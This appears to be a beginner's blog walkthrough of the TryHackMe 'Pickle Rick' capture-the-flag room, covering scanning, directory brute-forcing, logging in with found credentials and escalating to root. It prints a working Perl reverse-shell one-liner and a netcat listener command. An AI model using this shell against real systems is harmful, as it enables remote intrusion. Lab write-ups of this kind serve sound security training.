If you guys haven’t heard of or used tryhackme.com before, it’s a great platform to learn ethical hacking, and cyber security in general.
I’m pretty much a newbie when it comes to this area but I’ve figured some stuff out and figured I knew enough to write this walk through. In this post I will be explaining how to get through the Pickle Rick CTF.
Here are the tools needed:
- Kali Linux
- Nikto
- Net Cat
- Dirbuster
I will be writing this to try and help the newest of the new so some of the steps may seem super obvious but not everyone knows. To start the virtual machine click on the green button that says start machine. Not start AttackBox. I have had friends make this mistake before.
You will also have to use your openvpn file from tryhackme.com by doing sudo openvpn <yourfile>.ovpn. Once that is up and running you should be able to ping whatever ip address is given to you by the ctf.
Lets copy and input that ip into our browser
This is roughly what you should see.
Hmm… okay lets inspect the page and see how the page was written. (To inspect the page right click and then left click on inspect element. This may vary by browser.)

Wow great our first hint! The username is R1ckRul3s!
There’s not a whole lot we can do with this yet but let’s start up a few tools. We can do a simple NMAP scan to start.

From the scan it looks like port 22 and port 80 are open. Doesn’t look like we can do a whole lot with that.
On to the next tool! Dirbuster! From what I have learned so far this tool will scan for directories and files by brute-forcing.
It uses a wordlist and goes through each word to see if it gets a response.

Okay there are a few things that Dirbuster picked up. Robots.txt looks interesting lets check it out. In your browser type in <virtualmachineIP>/robots.txt.
Next, we will use nikto which is a server vulnerability scanner. It will check for anything that a threat actor could use to attack an asset.
This will take a bit to run. I’m not sure how to speed it up but maybe someone can let me know.

Nikto shows us a file named login.php. Let’s put that in the browser! <virtualmachineIP>/login.php.
Sweet! A login screen. I wonder if the username from earlier and the random text from robots.txt are related?

Voila! They are the username and password! Here we see a command panel. Let’s see what commands we can use!

If we use ls we can see that there are more text files just like robots.txt. Let’s check out the super secret file.

I can’t show you the first flag, but you should have something like this typed.
Now that we have the first ingredient, that and we know the command panel allows us to send the server commands let’s try more.
To save time and effort let’s just try and use a reverse shell. I use the pentest monkey reverse shell cheat sheet.
First we need to use netcat to listen when we run our script. nc -lvnp 1234
In short, this is telling your computer to listen when we run our script
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Change the IP address in the above script to your own IP address.
Don’t know how to check your IP? Type ifconfig into your terminal and look for tun0. That’s the address that is used with the vpn and can be used for TryHackMe rooms.

We are in the server with a terminal! Let’s cd into /home and then ls to see who has home directories on here.


There is a rick directory, so lets cd into it and then ls again. As you can see, there is a file named second ingredient. So cat that with quotes “” on each side. If you don’t it, will try and cat a file called second, which isn’t on there. Now you have the second ingredient!

Let’s check the users permissions with sudo. If you type sudo -l you can see that you can use root privileges on everything.

Since we know that, let’s sudo su so we become the root user!

Cd into /root and then ls again. You’ll see a file called 3rd.txt. Cat the file and get the last ingredient!

Congrats on completing the Pickle Rick CTF! This room was created by TryHackMe and it’s a great introduction into the world of cybersecurity.
If you have any questions let me know! I’m looking forward to the next walkthrough I can make! -JC
